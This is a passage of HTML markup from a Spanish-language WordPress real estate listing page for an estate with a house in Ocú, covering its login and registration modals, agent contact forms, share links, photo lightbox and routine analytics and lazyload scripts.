</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Comparar listados</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Comparar</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Cerrar</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Iniciar sesión</a>
                        </li>

                                                <li class="nav-item">
                            <a class="modal-toggle-2 nav-link" data-toggle="tab" href="#register-form-tab" role="tab">Registro</a>
                        </li>
                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Nombre de usuario o correo electrónico" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Recuérdame                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">¿Perdiste tu contraseña?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="2b64e405f6" /><input type="hidden" name="_wp_http_referer" value="/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Iniciar sesión        
    </button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>
                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Nombre de usuario" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Correo" />
        </div><!-- input-group -->
    </div><!-- form-group -->

    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Vuelva a escribir la contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->


<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        He leído y acepto <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/"> Términos y Condiciones </a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->




<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="3306abc572" /><input type="hidden" name="_wp_http_referer" value="/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Registro</button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>

                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Restablecer la contraseña</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Por favor ingrese su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Ingrese su nombre de usuario o correo electrónico" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="2a351851e9" /><input type="hidden" name="_wp_http_referer" value="/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Obtener nueva contraseña                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="mobile-property-contact visible-on-mobile">
	<div class="d-flex justify-content-between">
		<div class="agent-details flex-grow-1">
			<div class="d-flex align-items-center">
				<div class="agent-image">
					<img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" width="50" height="50" alt="Acobir">
				</div>
				<ul class="agent-information list-unstyled">
					<li class="agent-name">
						Acobir					</li>
				</ul>
			</div><!-- d-flex -->
		</div><!-- agent-details -->
		<button class="btn btn-secondary" data-toggle="modal" data-target="#mobile-property-form">
			<i class="houzez-icon icon-messages-bubble"></i>
		</button>

				
				
	</div><!-- d-flex -->
</div><!-- mobile-property-contact -->

<div class="modal fade mobile-property-form" id="mobile-property-form">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="modal-body">
				<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [En venta finca residencial con casa y estructuras en Oc&uacute;]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="mlsg&#101;r&#101;nci&#97;&#64;&#97;&#99;obir.&#99;o&#109;">
		        		        <input type="hidden" name="property_agent_contact_security" value="ec9c976a90"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/"/>
		        <input type="hidden" name="property_title" value="En venta finca residencial con casa y estructuras en Oc&uacute;"/>
		        <input type="hidden" name="property_id" value="30113"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="30113">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
			</div>
		</div>
	</div>
</div>
<div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center">

												<div class="lightbox-logo">
							<img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png" alt="En venta finca residencial con casa y estructuras en Oc&uacute;">
						</div><!-- lightbox-logo -->
						
						<div class="lightbox-title flex-grow-1">
							
						</div><!-- lightbox-title  -->
						<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-favorite">
									<a class="add-favorite-js" data-listid="30113" href="#"><i class="houzez-icon icon-love-it mr-2 "></i> <span class="display-none">Favorito</span></a>
								</li>
								
																<li class="list-inline-item btn-share">
									<a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="houzez-icon icon-share mr-2"></i> <span>Compartir</span></a>
									<div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
										
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&amp;t=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F&title=En+venta+finca+residencial+con+casa+y+estructuras+en+Oc%26uacute%3B&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=En venta finca residencial con casa y estructuras en Oc&uacute;&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fen-venta-finca-residencial-con-casa-y-estructuras-en-oc%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>									</div>
								</li>
																<li class="list-inline-item btn-email">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
							</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
												<div class="lightbox-gallery">
						    <div id="lightbox-slider-js" class="lightbox-slider">
						        
						        <div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo1.jpg" alt="" title="REListing-1384686-Photo1"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo2.jpg" alt="" title="REListing-1384686-Photo2"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/02/REListing-1384686-Photo3.jpg" alt="" title="REListing-1384686-Photo3"></div>						        
						    </div>
						</div><!-- lightbox-gallery -->
						
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
						<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [En venta finca residencial con casa y estructuras en Oc&uacute;]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#109;&#108;&#115;ge&#114;&#101;&#110;cia&#64;&#97;c&#111;&#98;i&#114;.c&#111;&#109;">
		        		        <input type="hidden" name="property_agent_contact_security" value="ec9c976a90"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/"/>
		        <input type="hidden" name="property_title" value="En venta finca residencial con casa y estructuras en Oc&uacute;"/>
		        <input type="hidden" name="property_id" value="30113"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="30113">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
					</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
				<div class="modal-footer">
					
				</div><!-- modal-footer -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":4362,"name":"Acobir MLS","avatar":"b85dcc713c7438e4e635cf08761e2ad5"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '12239']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Acceder</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Registro</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Contraseña"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Recuérdame</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">¿Has olvidado la contraseña?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Acceder</button>

<input type="hidden" name="xoo_el_redirect" value="/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="privacy-policy" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Registro</button>

<input type="hidden" name="xoo_el_redirect" value="/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">¿Has perdido tu contraseña? Por favor, introduce tu nombre de usuario o dirección de correo electrónico. Recibirás por correo electrónico un enlace para crear una nueva contraseña.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Enviar el enlace para restablecer</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>		<div class="xoo-sl-notice-container"></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766416995' type='text/css' media='all' />
<link rel='stylesheet' id='search-live-css' href='https://metropormetro.com/wp-content/plugins/search-live/css/search-live.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metropormetro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
